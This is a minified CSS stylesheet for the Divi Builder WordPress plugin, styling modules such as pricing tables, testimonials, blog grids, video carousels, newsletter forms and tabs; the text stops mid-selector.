.et_pb_blurb_position_left .et-pb-icon,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon{font-size:32px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et-pb-icon-circle,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon-circle{font-size:16px;-moz-border-radius:32px;-webkit-border-radius:32px;border-radius:32px;padding:8px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et-pb-icon-circle-border,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon-circle-border{border:2px solid}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_container,.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_blurb_content{padding-right:52px;text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_divi_builder #et_builder_outer_content .et_pb_blurb_position_right .et-pb-icon{margin-right:0;margin-left:20px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table{float:left;width:33.33%;border:1px solid #bebebe;background-color:#fcfcfc;padding-bottom:30px;text-align:center;margin:30px -1px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_featured_table{background-color:#fff;margin-top:0;position:relative;z-index:10;-moz-box-shadow:0 0 12px rgba(0,0,0,.1);-webkit-box-shadow:0 0 12px rgba(0,0,0,.1);box-shadow:0 0 12px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_centered_pricing_items .et_pb_pricing{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_table{width:25%}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_3 .et_pb_pricing_table{width:33.33%}.et_divi_builder #et_builder_outer_content .et_pb_pricing_2 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_pricing_table{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table{width:100%;margin:0 0 30px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table.et-last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_pricing>.et_pb_pricing_table:nth-child(4n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_pricing>.et_pb_pricing_table:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_pricing>.et_pb_pricing_table:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2>.et_pb_pricing>.et_pb_pricing_table:nth-child(2n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_pricing>.et_pb_pricing_table:nth-child(n+5),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_pricing>.et_pb_pricing_table:nth-child(n+4),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_pricing>.et_pb_pricing_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2>.et_pb_pricing>.et_pb_pricing_table:nth-child(n+3){margin-top:50px}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_table.et_pb_featured_table:nth-child(n+5),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_pricing_table.et_pb_featured_table:nth-child(n+4),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_pricing_table.et_pb_featured_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_pricing_table.et_pb_featured_table:nth-child(n+3){margin-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading{background-color:#bebebe;margin-bottom:17px;padding:10px 0}.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading h2{color:#fff;padding-bottom:5px}.et_divi_builder #et_builder_outer_content .et_pb_best_value{color:#fff;font-size:16px;line-height:20px;display:block;font-weight:500}.et_divi_builder #et_builder_outer_content .et_pb_pricing_content_top{border-bottom:1px solid #bebebe;padding-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_et_price{color:#999;font-size:16px}.et_divi_builder #et_builder_outer_content .et_pb_dollar_sign{font-size:18px;font-weight:400;position:absolute;margin-left:-.5em}.et_divi_builder #et_builder_outer_content .et_pb_sum{font-size:80px;line-height:1.03em;font-weight:300}.et_divi_builder #et_builder_outer_content .et_pb_pricing_content{padding:30px;text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_featured_table .et_pb_pricing_content{padding-bottom:50px}.et_divi_builder #et_builder_outer_content .et_pb_pricing li{line-height:1.6em;padding:0 0 1.6em 14px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_pricing li:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span:before{border-style:solid;border-width:3px;content:"";left:-14px;position:absolute;top:9px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_pricing li.et_pb_not_available{color:#ccc}.et_divi_builder #et_builder_outer_content .et_pb_pricing li.et_pb_not_available span:before{border-color:#ccc}.et_divi_builder #et_builder_outer_content .et_pb_pricing li a{font-weight:500;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_centered_pricing_items .et_pb_pricing li{padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_testimonial{position:relative;padding:30px;line-height:1.5}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_testimonial_no_bg{padding:30px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait:before{-moz-border-radius:90px;-webkit-border-radius:90px;border-radius:90px}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait{float:left;position:relative;display:table-cell;width:90px;height:90px;margin-right:30px;background-repeat:no-repeat;background-position:center;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description{display:table-cell}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_testimonial_description a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_author{margin-top:16px;font-weight:700;display:block}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_author a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before{content:"\7c";font-size:32px;left:50%;position:absolute;top:-16px;background:#f5f5f5;margin-left:-16px;-moz-border-radius:31px;-webkit-border-radius:31px;border-radius:31px}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_testimonial_no_bg:before{background:inherit}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_icon_off:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_old_layout,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_old_layout .et_pb_testimonial_description a{color:#666 !important}.et_divi_builder #et_builder_outer_content .et-promo{background-color:#1f6581;padding:40px 0 25px}.et_divi_builder #et_builder_outer_content .et-promo-description{float:left;padding:0 60px}.et_divi_builder #et_builder_outer_content .et-promo-description{width:754px}.et_divi_builder #et_builder_outer_content .et-promo-description p{color:#fff}.et_divi_builder #et_builder_outer_content .et-promo-button{padding-right:60px;display:inline-block;font-weight:500;font-size:20px;color:#fff;background-color:rgba(0,0,0,.35);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:14px 20px;margin-top:20px;float:left}.et_divi_builder #et_builder_outer_content .et_pb_counter_title{font-size:12px;line-height:1.6em;display:block}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_counter_title{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_counter_container{background-color:#ddd;color:#fff;margin-bottom:10px;overflow:hidden;position:relative;display:block}.et_divi_builder #et_builder_outer_content .et_pb_counter_amount{opacity:0;float:left;font-size:12px;font-weight:600;line-height:1.6em;text-align:right;padding:1px 3% 1px 1px;display:block;min-height:6px}.et_divi_builder #et_builder_outer_content .et_pb_counters span.et_pb_counter_amount_number{display:inline-block;padding-left:5px}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:60px}.et_divi_builder #et_builder_outer_content .et_pb_post .entry-featured-image-url{display:block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_post h2{margin-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_post h2 a,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h3 a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .post-meta a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_post .more{color:#82c0c7;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_posts a.more-link{clear:both;display:block}.et_divi_builder #et_builder_outer_content .et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_posts.et_pb_module article .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_posts.et_pb_module article .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_portfolio_item .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_portfolio_item .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post p,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light p.et_pb_title_meta_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light p.et_pb_title_meta_container a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_portfolio_item .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_portfolio_item .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post p,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark p.et_pb_title_meta_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark p.et_pb_title_meta_container a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column{float:left;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column.size-1of2:nth-child(2n){margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post{border:1px solid #d8d8d8;padding:19px;background-color:#fff;word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid_dropshadow .et_pb_post{-moz-box-shadow:0px 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0px 1px 5px rgba(0,0,0,.1);box-shadow:0px 1px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_image_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slider{margin:-20px -20px 10px}.et_divi_builder #et_builder_outer_content .et_pb_image_container img,.et_divi_builder #et_builder_outer_content .et_pb_post a img{vertical-align:bottom;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container img{min-width:100%;max-width:100%;height:auto}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_no_thumb h2{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid h2{font-size:18px;margin-top:19px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid[data-columns]:before{display:none;opacity:0;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid[data-columns] .et_pb_post{opacity:0}.et_divi_builder #et_builder_outer_content .et_ie9 .et_pb_blog_grid[data-columns] .et_pb_post{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid[data-columns] .column .et_pb_post{opacity:1;-webkit-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_post .et_main_video_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_overlay:hover:before{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_video{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_video_box video{width:100% !important;height:auto !important}.et_divi_builder #et_builder_outer_content .et_pb_video_overlay{position:absolute;z-index:2;top:0;left:0;height:100%;width:100%;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_video_play:before{font-family:'ETmodules';content:"\49"}.et_divi_builder #et_builder_outer_content .et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_video_overlay_hover{background:rgba(0,0,0,0);width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider:hover .et_pb_video_overlay_hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_light~.et-pb-controllers a{background-color:rgba(255,255,255,.5)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_light~.et-pb-controllers .et-pb-active-control{background-color:#fff !important}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_dark~.et-pb-controllers a{background-color:rgba(51,51,51,.5)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_dark~.et-pb-controllers .et-pb-active-control{background-color:#333 !important}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_controls_dark .et-pb-slider-arrows{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et-pb-controllers-has-video-tag.et-pb-controllers{bottom:35px}.et_divi_builder #et_builder_outer_content .et_pb_carousel{margin-top:2%;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-prev{left:10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-next{right:10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel{margin-bottom:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et_pb_video_play{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et_pb_video_play{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items{width:100%;height:auto;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group{display:none;float:left;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group.active{display:block}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group.active .et_pb_carousel_item:last-child{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item{display:none;position:relative;background:rgba(0,0,0,.25);float:left;margin:0 2% 0 0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-6 .et_pb_carousel_item{width:15%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-5 .et_pb_carousel_item{width:18.4%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-4 .et_pb_carousel_item{width:23.5%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-3 .et_pb_carousel_item{width:32%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-2 .et_pb_carousel_item{width:49%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-1 .et_pb_carousel_item{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item:after{padding-top:75%;display:block;content:''}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay{position:absolute;top:0;bottom:0;right:0;left:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item.et-pb-active-control .et_pb_video_overlay_hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_play{opacity:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay:hover .et_pb_video_play{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_carousel .et-pb-arrow-prev{opacity:0 !important}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_carousel .et-pb-arrow-next{opacity:0 !important}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_carousel .et-pb-arrow-prev{left:-10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_carousel .et-pb-arrow-next{right:-10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_carousel .et_pb_slide{min-height:initial !important}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play{font-size:2.78rem;line-height:2.78rem;margin-left:-1.39rem;margin-top:-1.39rem}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play{font-size:2rem;line-height:2rem;margin-left:-1rem;margin-top:-1rem}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_left{border-right:1px solid rgba(0,0,0,.1);padding-right:30px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_right{border-left:1px solid rgba(0,0,0,.1);padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_no_sidebar_vertical_divider .et_pb_widget_area_left{border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_no_sidebar_vertical_divider .et_pb_widget_area_right{border-left:none}.et_divi_builder #et_builder_outer_content .et_pb_sidebar_no_border{border:none;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_image{position:relative;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_image img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px 60px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_promo_description{padding-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_promo_description p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_promo_button,.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_promo_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_promo,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_promo,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_promo{padding:40px}.et_divi_builder #et_builder_outer_content .et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_newsletter{padding:25px}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description{width:50%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description{float:left;margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form{float:left}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p input{font-size:14px;border:none !important;padding:14px 4% !important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;-moz-border-radius:3px !important;-webkit-border-radius:3px !important;border-radius:3px !important}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p .et_pb_signup_error{border:1px solid red !important}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_result{display:none}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button{display:block;color:inherit;width:100%;text-align:center;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_login_form .et_pb_newsletter_button,.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form .et_pb_newsletter_button{margin:0;width:100%;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_login_form form,.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form form{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_login_form ::-webkit-input-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form ::-webkit-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_login_form ::-moz-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form ::-moz-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_login_form :-ms-input-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form :-ms-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_no_bg{padding:0 !important}.logged-in.et_divi_builder #et_builder_outer_content .et_pb_login .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8.et_pb_column_inner .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3.et_pb_column_inner .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_newsletter_description{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_newsletter_form{padding-left:40px}.et_divi_builder #et_builder_outer_content .et_pb_tabs{border:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content ul.et_pb_tabs_controls{background-color:#f4f4f4}.et_divi_builder #et_builder_outer_content ul.et_pb_tabs_controls:after{border-top:1px solid #d9d9d9;content:'';display:block;visibility:visible;position:relative;top:-1px;z-index:9}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:left;border-right:1px solid #d9d9d9;font-weight:600;position:relative;cursor:pointer;max-width:100%;height:100%;display:table;z-index:11;line-height:1.7em}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li:not(.et_pb_tab_active):last-child{border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li a{text-decoration:none;color:#666;padding:4px 30px 4px;vertical-align:middle;display:table-cell;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li.et_pb_tab_active{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_tab_active a{color:#333!important}.et_divi_builder #et_builder_outer_content .et_pb_tab p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs{background:#fff}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs>div,.et_divi_builder #et_builder_outer_content .et_pb_toggle_close .et_pb_toggle_content{display:none}.et_divi_builder #et_builder_outer_content 